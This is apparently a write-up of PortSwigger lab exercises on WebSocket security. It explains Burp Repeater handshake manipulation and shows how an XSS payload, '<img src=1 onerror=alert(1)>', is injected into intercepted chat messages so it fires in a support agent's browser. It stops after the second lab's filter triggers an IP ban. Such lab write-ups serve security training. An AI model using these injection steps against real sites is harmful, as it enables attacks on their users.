
You can manipulate the WebSocket handshake using Burp Repeater:
- Transmit a WebSocket message to Burp Repeater as previously explained.
- In Burp Repeater, click on the pencil icon next to the WebSocket URL. This action opens a wizard that allows you to attach to an existing connected WebSocket, clone a connected WebSocket, or reconnect to a disconnected WebSocket.
- If you choose to clone a connected WebSocket or reconnect to a disconnected WebSocket, the wizard will display the complete details of the WebSocket handshake request. You can edit these details as needed before the handshake is executed.
- After clicking “Connect”, Burp Repeater will attempt to complete the configured handshake and display the outcome. If a new WebSocket connection is successfully established, you can use this connection to send new messages in Burp Repeater.
WebSockets Security Vulnerabilities
There is a potential for almost any type of web security vulnerability to occur in relation to WebSockets:
- Unsafe processing of user-supplied input transmitted to the server can lead to vulnerabilities such as SQL injection or XML external entity injection.
- Certain blind vulnerabilities, which are only reachable via WebSockets, might only be detectable using out-of-band (OAST) techniques.
- If data controlled by an attacker is transmitted via WebSockets to other application users, it can lead to XSS or other client-side vulnerabilities.
Exploiting Vulnerabilities by Manipulating WebSocket Messages
Most input-based vulnerabilities that affect WebSockets can be identified and exploited by tampering with the contents of WebSocket messages.
Consider a chat application that uses WebSockets to send chat messages between the browser and server. When a user types a chat message, a WebSocket message like the one below is sent to the server:
{"message":"Hello Carlos"}The contents of the message are then transmitted (again via WebSockets) to another chat user and displayed in the user’s browser as follows:
<td>Hello Carlos</td>In this scenario, assuming no other input processing or defenses are in place, an attacker can perform a proof-of-concept XSS attack by submitting a specific WebSocket message.
{"message":"<img src=1 onerror='alert(1)'>"}Lab 1 : Manipulating WebSocket messages to exploit vulnerabilities
Access Lab : https://portswigger.net/web-security/websockets/lab-manipulating-messages-to-exploit-vulnerabilities
Objective :
This online shop has a live chat feature implemented using WebSockets.
Chat messages that you submit are viewed by a support agent in real time.
To solve the lab, use a WebSocket message to trigger an
alert()popup in the support agent’s browser.Solution

- Click “Live chat” and send a chat message. As illustrated below, clicking “Live chat” triggers a request to switch the protocol from HTTP to Websocket. This request contains the headers Sec-Websocket-Version, Sec-Websocket-Key, Upgrade: Websocket, and Sec-Fetch-Mode, which indicate that the application is switching to the Websocket Protocol. The response sends a HTTP code 101 (switching protocol) with an Upgrade: Websocket, confirming the change.

 2. Go to the WebSockets history tab in Burp Proxy. Notice that the chat message has been sent via a WebSocket message.
3. Use the browser to send a new message containing a
<character.
4. Find the corresponding WebSocket message in Burp Proxy. Observe that the<has been HTML-encoded by the client before sending.
5. Make sure that Burp Proxy is set to intercept WebSocket messages. Then, send another chat message.
6. Edit the intercepted message to include the following payload:<img src=1 onerror='alert(1)'>.
7. Notice that an alert is triggered in the browser. This will also occur in the support agent’s browser.
Lab 2 : Manipulating the WebSocket handshake to exploit vulnerabilities
Access Lab : https://portswigger.net/web-security/websockets/lab-manipulating-handshake-to-exploit-vulnerabilities
Objective:
This online shop has a live chat feature implemented using WebSockets. It has an aggressive but flawed XSS filter.
To solve the lab, use a WebSocket message to trigger an
alert()popup in the support agent’s browser.Solution

- Click “Live chat” and send a chat message.
- In Burp Proxy, navigate to the WebSockets history tab and note that the chat message was sent via a WebSocket message.
- Right-click on the message and choose “Send to Repeater”.
- Edit the message and resend it with a basic XSS payload, such as:
<img src=1 onerror='alert(1)'>. - Notice that the attack was blocked and that your WebSocket connection has been terminated.

- Click “Reconnect”, and observe that the connection attempt fails because your IP address has been banned.
